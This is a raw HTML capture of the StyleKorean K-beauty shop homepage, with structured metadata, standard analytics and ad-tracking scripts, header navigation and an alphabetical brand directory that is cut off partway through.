

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stylekorean.com/
body_size: 33018
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="Content-Language" content="EN"/>

            <!-- PC용 JSON‑LD (인라인) -->
        <script type="application/ld+json">
            {
                "@context": "https://schema.org",
                "@type": "WebSite",
                "name": "StyleKorean K-Beauty Online Shop",
                "url": "https://www.stylekorean.com",
                "description": "Worldwide shipping for authentic Korean skincare, sunscreen, and beauty products at STYLEKOREAN.COM. Discover the best K-Beauty items and find your glow today!",
                "about": "StyleKorean is a global K-Beauty online shop offering authentic Korean skincare and cosmetics with worldwide shipping.",
                "potentialAction": {
                    "@type": "SearchAction",
                    "target": "https://www.stylekorean.com/shop/search_result.php?keyword={search_term}",
                    "query-input": "required name=search_term",
                    "description": "Search and find the best Korean skincare and beauty products on StyleKorean."
                }
            }
        </script>
    
    <!-- 공통 Organization JSON‑LD (모바일, PC 모두 동일) -->
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "name": "Discover all things k-beauty at Stylekorean",
            "url": "https://www.stylekorean.com",
            "logo": "https://d3i908zd4kzakt.cloudfront.net/shop/images/pc_logo1.png",
            "sameAs": [
                "https://www.facebook.com/stylekorean",
                "https://www.facebook.com/stylekoreanblog",
                "https://www.facebook.com/stylekorean.arabia",
                "https://www.instagram.com/stylekorean_global/",
                "https://www.instagram.com/stylekorean_arabia/",
                "https://www.tiktok.com/@stylekorean_official",
                "https://www.tiktok.com/@stylekorean_arabia"
            ]
        }
    </script>

    <!-- 공통 Breadcrumb JSON‑LD (모바일, PC 모두 동일) -->
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Home",
                    "item": "https://www.stylekorean.com"
                }
            ]
        }
    </script>

    <script>
        window.dataLayer = window.dataLayer || [];
        mb_id = "";

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'AW-942696002', {'allow_enhanced_conversions':true});

        if (mb_id) {
            gtag('config', 'G-P3T0JGP473', {
                'user_id': mb_id
            });
        } else {
            gtag('config', 'G-P3T0JGP473');
        }
    </script>


    <!-- Global site tag (gtag.js) - Google Ads: 942696002 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-942696002"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'AW-942696002', {'allow_enhanced_conversions':true});
        gtag('config', 'G-P3T0JGP473');
    </script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PGKG2DM');</script>
    <!-- End Google Tag Manager -->

    <!-- 틱톡 광고 스크립트 -->
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject = t;
            var ttq = w[t] = w[t] || [];
            ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) {
                t[e] = function () {
                    t.push([e].concat(Array.prototype.slice.call(arguments, 0)))
                }
            };
            for (var i = 0; i < ttq.methods.length; i++) ttq.setAndDefer(ttq, ttq.methods[i]);
            ttq.instance = function (t) {
                for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++) ttq.setAndDefer(e, ttq.methods[n]);
                return e
            }, ttq.load = function (e, n) {
                var i = "https://analytics.tiktok.com/i18n/pixel/events.js";
                ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {};
                var o = document.createElement("script");
                o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t;
                var a = document.getElementsByTagName("script")[0];
                a.parentNode.insertBefore(o, a)
            };


            ttq.load('C1R7L8HLRI5O97LIBS60');
            ttq.page();
        }(window, document, 'ttq');
    </script>
    <!-- // 틱톡 광고 스크립트 -->


    <meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.stylekorean.com/images/new_favicon.png">
    <title>STYLEKOREAN.COM | Shop Korea's Best Skincare & Beauty Products</title>
    <meta name="description" content="Shop the best Korean skincare, sunscreen, and beauty products at STYLEKOREAN.COM. Worldwide shipping for authentic K-Beauty. Find your glow today!"/>
    <meta name="Brand" content="cosrx,Pyunkang Yul,somebymi,Medicube,Peripera,3ce,Whamisa,[dr jart],heimish,Etude house,laneige,innisfree,nacific,cosrx review,Dr jart,[iope],Secret key,Beauty Of Joseon,benton,[neogen],clio"/>

    <meta property="og:title" content="STYLEKOREAN.COM | Shop Korea's Best Skincare & Beauty Products"/>
    <meta property="og:description" content="Shop the best Korean skincare, sunscreen, and beauty products at STYLEKOREAN.COM. Worldwide shipping for authentic K-Beauty. Find your glow today!"/>
    <meta property="og:image" content="https://d3i908zd4kzakt.cloudfront.net/images/sk-logo2.png"/>
    <meta property="og:image:alt" content="StyleKorean"/>
    <meta property="og:url" content="https://www.stylekorean.com/"/>
    <meta property="og:type" content="website"/>

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="STYLEKOREAN.COM | Shop Korea's Best Skincare & Beauty Products">
    <meta name="twitter:site" content="@stylekoreanblog">
    <meta name="twitter:description" content="Shop the best Korean skincare, sunscreen, and beauty products at STYLEKOREAN.COM. Worldwide shipping for authentic K-Beauty. Find your glow today!">
    <meta name="twitter:image" content="https://d3i908zd4kzakt.cloudfront.net/images/sk-logo2.png">
    <meta name="twitter:image:alt" content="StyleKorean">

    
            <link rel="canonical" href="https://www.stylekorean.com/"/>
        <meta name="robots" content="index, follow, noodp" />
    <meta name="msvalidate.01" content="4BA11DB3C1D733928E666D4F78710CFF"/>
        <meta name="google-site-verification" content="ezIdU2PAFkzxBjbUMy0ncdMhgGfY5V2u5db7LGQ0s7o"/>
    <link rel="stylesheet" href="https://www.stylekorean.com/css/ljh_layout.css">
    <meta name="google-site-verification" content="J_wpfsqw91HVi0I3lvOIk3E1vXwQKdJLDnYOXnDwlKM"/>

    <!--/* smarteditor 폰트 */-->
    <link href="https://www.stylekorean.com:443/plugin/editor/smarteditor2/css/font.css" rel="stylesheet" type="text/css">

    <link rel="stylesheet" href="https://www.stylekorean.com/css/bbs_page.css">
    <link rel="stylesheet" href="https://www.stylekorean.com/css/bbs_page_m.css">
    <link rel="stylesheet" href="https://www.stylekorean.com/css/style_checkout.css?ver=1">
    <link rel="stylesheet" href="https://www.stylekorean.com/css/style_checkout_radiobt.css">
    <link rel="stylesheet" href="https://www.stylekorean.com/css/s2_shop.css">

        <link rel="stylesheet" href="https://www.stylekorean.com/css/jquery.bxslider.css?ver=1">
    <link rel="stylesheet" href="https://www.stylekorean.com/css/default_shop.css?ver=2">
    

    <link rel="stylesheet" href="https://www.stylekorean.com/skin/latest/gallery_main/style.css">


    <script>
        // Declaring global variables used in JavaScript
        var g5_url = "https://www.stylekorean.com:443";
        var g5_bbs_url = "https://www.stylekorean.com:443/bbs";
        var g5_is_member = "";
        var g5_is_admin = "";
        var g5_is_mobile = "";
        var g5_bo_table = "";
        var g5_sca = "";
        var g5_editor = "";
        var g5_cookie_domain = "www.stylekorean.com";
            </script>

    <!-- <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script> -->


    <script src="https://www.stylekorean.com/js/jquery-1.9.1.min.js"></script>


    <script src="https://www.stylekorean.com/js/jquery-ui-1.11.4.min.js"></script>

    <script src="https://www.stylekorean.com/js/jquery.slides.min.js"></script>

    <script src="https://www.stylekorean.com/js/responsiveslides.min.js"></script>

            <script src="https://www.stylekorean.com/js/jquery.tokeninput.js"></script>
        <link rel="stylesheet" href="https://www.stylekorean.com/js/token-input.css" type="text/css"/>
    <link rel="stylesheet" href="https://www.stylekorean.com/js/token-input-s2.css" type="text/css"/>
    <link rel="stylesheet" href="https://www.stylekorean.com/js/token-input-s3.css" type="text/css"/>

    <script src="https://www.stylekorean.com/js/jquery.bxslider.min.js"></script>

    <script src="https://www.stylekorean.com/js/jquery.number.js"></script>

    <script src="https://www.stylekorean.com/js/jquery.easing.1.3.js"></script>
    <script src="https://www.stylekorean.com/js/jquery.fitvids.js"></script>
            <script src="https://www.stylekorean.com/js/jquery.shop.menu.js"></script>
    
    <!--<script src="/js/jquery-ui-1.11.4.js"></script>
    -->


    <script src="https://www.stylekorean.com/js/common_230222.js"></script>
    <!-- 사용안함
<script src="https://www.stylekorean.com/js/wrest.js"></script>
-->
        



</head>
<body  >

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGKG2DM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


    <script type="text/javascript">
        $(document).ready(function () {

            $("#sch_str").tokenInput("/shop/search.tag.php", {
                theme: "s2",
//		theme:"just_search",
                searchingText: 'searching..',
                noResultsText: 'not found',
                hintText: 'Search by Keyword or item #'
            });

        });
    </script>


<link rel="stylesheet" href="https://www.stylekorean.com/skin/shop/basic/style.css">

<link rel="stylesheet" href="/css/search_bar.css">

<script>
    if (window.navigator.userAgent.match(/MSIE|Internet Explorer|Trident/i)) {
        alert("Internet Explorer service support is no longer available.     When launched with the Explorer browser, it automatically re-runs with the Edge browser");
        window.location = "microsoft-edge:" + window.location.href;
    }
</script>

<script src="https://www.stylekorean.com/js/menu.js"></script>
<script src="https://www.stylekorean.com/js/menu_brand.js"></script>
<script src="https://www.stylekorean.com/js/popup.js"></script>
<script src="https://www.stylekorean.com/js/tab.js"></script>
<script src="https://www.stylekorean.com/js/tab2.js"></script>

<!-- cs 링크용 -->
<script src="https://www.stylekorean.com/js/s2_memo_send.js"></script>
<!--skimlinks script-->
<script type="text/javascript" src="https://s.skimresources.com/js/210186X1690263.skimlinks.js"></script>


<script type="text/javascript" src="https://www.stylekorean.com/js/jquery.bxslider.min.js"></script>
<!-- <script type="text/javascript" src="https://www.stylekorean.com/js/jquery.scrollto.js"></script> -->

<script type="text/javascript" src="https://www.stylekorean.com/js/header.js"></script>
<script type="text/javascript" src="https://www.stylekorean.com/js/googleTranslate.js"></script>
<script type="text/javascript"
        src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

<style>
    
    .fl {
        margin-right: 22px;
    }

    
    .cart_count, .me_count {
        position: absolute;
        right: 6px;
        top: 3px;
        color: #fff;
        background-color: #000;
        width: 17px;
        height: 17px;
        line-height: 17px;
        font-size: 10px;
        display: block;
        border-radius: 50%;
        text-align: center;
    }

    .hd_bg_img3 {
        background: url(/images/ht_family_icon.png) no-repeat;
    }
    .hd_bg_img3 .hd_icon_link {
        padding-left: 29px;
    }

    .hd_icon_li a:hover.hd_bg_img3 {
        background: url(/images/ht_family_icon_1.png) no-repeat;
    }
    .ca_kbeauty {
        display: inline-block;
        font-weight: bold;
        font-size: 16px !important;
        padding: 9px 0 13px 17px !important;
    }
    .header_wholesale_button:hover {
        background-color: #ff5073 !important;
    }
</style>


    <script>
        if (document.location.protocol == 'http:') {
            document.location.href = document.location.href.replace('http:', 'https:');
        }
    </script>

<style>
    #menu_container.header-main {
        background-color: #1F1F1F;
    }
    .header-main .hd_md {
        background-color: #1F1F1F;
    }
    .header-main #input_label {
        background-color: #fff;
    }
    .header-main #hd_menu {
        background-color: #1F1F1F;
        border-bottom: 1px solid #1F1F1F;
    }
    .header-main #hd_menu .ca_kbeauty {
        color: #FF56C1;
    }
    .header-main #hd_menu .menu_title_isis {
        color: #fff;
    }
    .header-main #hd_menu .menu_title_isis:hover {
        color: #FF56C1;
    }
    .header-main .logo_link b {
        display: none;
    }
</style>

<div id="menu_container" class="">

    <div id="hd">


                        <div class="top_bg">

            <div class="tnb_center">

                <div class="hd_icon">
                    <ul>
                        <li class="hd_icon_li header_wholesale_button" style="background-color: #515151; border-radius: 8px; padding: 7px 6px;">
                            <a style="display: flex; flex-flow: row nowrap; align-items: center; padding: 0; height: auto;" href="https://stylekoreankbeautywholesale.com/?utm_source=stylekorean&utm_medium=referral&utm_campaign=stylekorean_gl_bt_pc">
                                <img style="width: 15px; height: 15px; object-fit: cover; margin-right: 4px;" src="https://stylekorean-image.s3.ap-northeast-2.amazonaws.com/gl/data/icon/pc_header_wholesale_icon.webp" alt="wholesale" />
                                <span style="color: #fff; font-size: 10px; font-weight: 400; line-height: 10px;">
                                    K-Beauty<br>Wholesale
                                </span>
                            </a>
                            <ul class="ment1 fonts">
                                <li>Wholesale</li>
                            </ul>
                        </li>
                        <!-- <li class="hd_icon_li">
                            <a href="https://stylekoreankbeautywholesale.com/?utm_source=stylekorean&utm_medium=referral&utm_campaign=stylekorean_gl_bt_pc" class="hd_bg_img_jq hd_bg_img2">
                                <span class="hd_icon_link">BUSINESS<br>CUSTOMERS</span>
                            </a>
                            <ul class="ment4 fonts">
                                <li>Wholesale</li>
                            </ul>
                        </li> -->
                        <li class="hd_icon_li"><a href="/shop/cs_shipping_delivery.php?T_Ship_Info"
                                                  class="hd_bg_img_jq hd_bg_img1"><span class="hd_icon_link">INTERNATIONAL<br>SHIPPING</span></a>
                            <ul class="ment1 fonts">
                                <li>You may track your order in your account.</li>
                            </ul>
                        </li>
                        <!-- <li class="hd_icon_li"><a href="/shop/cs_first_visitors.php" class="hd_bg_img_jq hd_bg_img2"><span class="hd_icon_link">100% AUTHENTIC<br>GUARANTEE</span></a>
                            <ul class="ment2 fonts">
                                <li>We ensure the product’s authenticity and offer genuine products originating by Korean Cosmetics manufactures.</li>
                            </ul>
                        </li> -->
                                                <li class="hd_icon_li"><a href="/shop/faq.php?T_CS" class="hd_bg_img_jq hd_bg_img4"><span
                                        class="hd_icon_link">CUSTOMER<br>SERVICE</span></a>
                            <ul class="ment2 fonts">
                                <li>Frequently Asked Question.</li>
                            </ul>
                        </li>
                        <!-- <li class="hd_icon_li"><a href="https://www.hanteochart.com/family/search"
                                                  class="hd_bg_img_jq hd_bg_img3"><span
                                        class="hd_icon_link">HANTEO<br>FAMILY</span></a>
                        </li> -->
                    </ul>
                </div>
                <div id="tnb">
                    <!--  -->
                    <ul>
                                                                            <li class="mb_menu_li paddingt_is"><a class="tnb_right_m"
                                                                  href="javascript:goto_login('%2F');">SIGN
                                    IN&nbsp;&nbsp;/&nbsp;&nbsp;REGISTER <img src="/images/small_carrot.png" alt=""></a>
                                <div class="tnb_inner" style="display:none;">
                                    <p><a href="javascript:goto_login('%2F');">Sign In</a></p>
                                    <p><a href="javascript:goto_login('%2F');">Register Now</a>
                                    </p>
                                    <p><a href="https://www.stylekorean.com:443/manage-account/order-tracking.php">Order Tracking</a></p>
                                    <p class="last_li"><a href="https://www.stylekorean.com:443/shop/faq.php?MY_CS">Customer Service</a></p>
                                    <p style="margin-top:18px;margin-bottom:0;"><a href="https://stylekoreankbeautywholesale.com/?utm_source=stylekorean&utm_medium=referral&utm_campaign=stylekorean_gl_bt_pc" target="_blank">Corporate Account</a></p>
                                </div>
                            </li>
                                                </li>
                        <li class="paddingt_is">
                            <a class="tnb_right_m" href="/shop/cart.php" style="position: relative;">
                                <img src="/images/icon_cart_1.png" alt="">CART
                                                                                                    <strong class="cart_count" style="display:none"></strong>
                                                            </a>
                        </li>
                                                <li class="paddingt_is">
                            <a class="tnb_right_m" href="/shop/mp_mymemo.php"
                               style="position: relative; padding-left: 0;">
                                <img src="/images/message_icon_head.png" alt="message icon">
                                
                                                                    <strong class="me_count" style="display:none"></strong>
                                                            </a>
                        </li>
                                            </ul>
                    <div style="position:absolute;z-index:2;margin:0 0 0 420px;">
                        <div id="google_translate_element" class="lan_google"></div>
                    </div>

                </div>

            </div>
        </div>
    </div>
    <div id="header_md" class="hd_md cb">

        
        
        <div id="logo" class="pr" style="text-align: left;">
            <a href="/" alt="HOME" class="logo_link">
                <!--                -->                <img style="height: 36px;" src="https://www.stylekorean.com/shop/images/pc_logo1.png"
                     alt="Korean Cosmetics Skincare & Makeup Products - KBeauty NO.1 StyleKorean">
                <br><b>Ship from Korea</b>
            </a>

            <!-- <div class="logo_ment"><a href="/shop/cs_first_visitors.php?ss=1#first-2"><span>100% Authentic, Worldwide ship from Korea </span></a></div> -->
        </div>
        
        <div id="search_contents">
            <form action="/shop/search_result.php" onsubmit="KeywordCheck()" method="get" id="search_bar" autocomplete="off">
                <label for="input_text" id="input_label">
                    <input type="text" id="input_text" name="keyword" value="" autocomplete="off" oninput="handleOnInput(this)" placeholder="Find today’s trending picks ! 🔥">
                    <img src="https://img.stylekorean.com/images/search_bar_icon.png" alt="search_bar_icon"
                         class="search_icon" onclick="ClickSearchSubmit()">
                </label>
            </form>
            <ul id="search_wrap">
                <ul id="search_brand"></ul>
            </ul>
        </div>

    </div>

    <div id="hd_menu">
        <div id="hd_menu2">
            <div id="hd_menu3">
                <div class="the_menu_is">

                    <div class="fl" id="quick_link">
                        <a href="/" class="ca_kbeauty" title="K-BEAUTY"
                           style="color:#EE2F49;">K-BEAUTY</a>
                        <link rel="stylesheet" href="/css/quick_link.css">

<div class="quick_link_wrap">
    <div class="quick_link_row">
        <div class="left_quick">
            <label class="brand_search" for="brand_text_search">
                <input type="text" placeholder="Search the name of brand" id="brand_text_search" title="Search the name of brand" autocomplete='off'>
                <button type="button" id="brand_search_btn" title="brand_search_button"></button>
            </label>
            <ul class="word_class">
                <li class="word">
                    <button type="button" value="ALL" class="alphabet" title="ALL">ALL</button>
                </li>

                                    <li class="word">
                        <button type="button" value="A"
                                class="alphabet" title="A">A</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="B"
                                class="alphabet" title="B">B</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="C"
                                class="alphabet" title="C">C</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="D"
                                class="alphabet" title="D">D</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="E"
                                class="alphabet" title="E">E</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="F"
                                class="alphabet" title="F">F</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="G"
                                class="alphabet" title="G">G</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="H"
                                class="alphabet" title="H">H</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="I"
                                class="alphabet" title="I">I</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="J"
                                class="alphabet" title="J">J</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="K"
                                class="alphabet" title="K">K</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="L"
                                class="alphabet" title="L">L</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="M"
                                class="alphabet" title="M">M</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="N"
                                class="alphabet" title="N">N</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="O"
                                class="alphabet" title="O">O</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="P"
                                class="alphabet" title="P">P</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="Q"
                                class="alphabet" title="Q">Q</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="R"
                                class="alphabet" title="R">R</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="S"
                                class="alphabet" title="S">S</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="T"
                                class="alphabet" title="T">T</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="U"
                                class="alphabet" title="U">U</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="V"
                                class="alphabet" title="V">V</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="W"
                                class="alphabet" title="W">W</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="X"
                                class="alphabet" title="X">X</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="Y"
                                class="alphabet" title="Y">Y</button>
                    </li>
                                    <li class="word">
                        <button type="button" value="Z"
                                class="alphabet" title="Z">Z</button>
                    </li>
                
                <li class="word">
                    <button type="button" value="0~9" class="alphabet" title="number">0~9</button>
                </li>
            </ul>
            <div class="search_result_row">
                <div class="result_alphabet" title="search_result_title">ALL</div>
                <ul class="search_result">
                    
                            <li class="result_word_row">
                                <a href="/brands/471/12grabs" class="result_word" title="12GRABS">12GRABS</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/180/23-years-old" class="result_word" title="23 Years old">23 Years old</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/267/9wishes" class="result_word" title="9wishes">9wishes</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/204/a-pieu" class="result_word" title="A'PIEU">A'PIEU</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/500/aberede" class="result_word" title="ABEREDE">ABEREDE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/245/abib" class="result_word" title="Abib">Abib</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/720/about-tone" class="result_word" title="ABOUT_TONE">ABOUT_TONE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/371/acropass" class="result_word" title="Acropass">Acropass</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/4/acwell" class="result_word" title="ACWELL">ACWELL</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/484/aestura" class="result_word" title="Aestura">Aestura</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/568/age20-s" class="result_word" title="AGE20'S">AGE20'S</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/734/ahc" class="result_word" title="AHC">AHC</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/552/allione" class="result_word" title="ALLIONE">ALLIONE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/561/alternative-stereo" class="result_word" title="alternative stereo">alternative stereo</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/293/amplen" class="result_word" title="AMPLE:N">AMPLE:N</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/624/ando" class="result_word" title="Ando">Ando</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/660/anillo" class="result_word" title="anillo">anillo</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/636/another-face" class="result_word" title="ANOTHER FACE">ANOTHER FACE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/533/anua" class="result_word" title="Anua">Anua</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/665/aou" class="result_word" title="AOU">AOU</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/555/aplb" class="result_word" title="APLB">APLB</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/140/aprilskin" class="result_word" title="APRILSKIN">APRILSKIN</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/603/arencia" class="result_word" title="ARENCIA">ARENCIA</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/733/arocell" class="result_word" title="Arocell">Arocell</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/230/aromatica" class="result_word" title="AROMATICA">AROMATICA</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/615/asis-tobe" class="result_word" title="ASIS-TOBE">ASIS-TOBE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/583/athis" class="result_word" title="Athis">Athis</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/302/atopalm" class="result_word" title="ATOPALM">ATOPALM</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/395/axis-y" class="result_word" title="AXIS-Y">AXIS-Y</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/536/b-lab" class="result_word" title="B : Lab">B : Lab</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/6/banila-co" class="result_word" title="Banila co">Banila co</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/559/baren" class="result_word" title="baren">baren</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/378/barr-cosmetics" class="result_word" title="Barr Cosmetics">Barr Cosmetics</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/281/barulab" class="result_word" title="Barulab">Barulab</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/508/bb-lab" class="result_word" title="BB LAB">BB LAB</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/431/bbia" class="result_word" title="BBIA">BBIA</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/440/be-the-skin" class="result_word" title="Be The Skin">Be The Skin</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/642/beaund" class="result_word" title="BEAUND">BEAUND</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/305/beauty-of-joseon" class="result_word" title="Beauty of Joseon">Beauty of Joseon</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/541/belif" class="result_word" title="belif">belif</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/142/benton" class="result_word" title="Benton">Benton</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/634/better-health" class="result_word" title="Better Health">Better Health</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/529/bewants" class="result_word" title="Bewants">Bewants</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/708/bibiang" class="result_word" title="BiBiANG">BiBiANG</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/562/biodance" class="result_word" title="Biodance">Biodance</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/614/blessed-moon" class="result_word" title="BLESSED MOON">BLESSED MOON</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/272/blithe" class="result_word" title="Blithe">Blithe</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/707/bodiance." class="result_word" title="Bodiance.">Bodiance.</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/579/bomcosmetic" class="result_word" title="bomcosmetic">bomcosmetic</a>
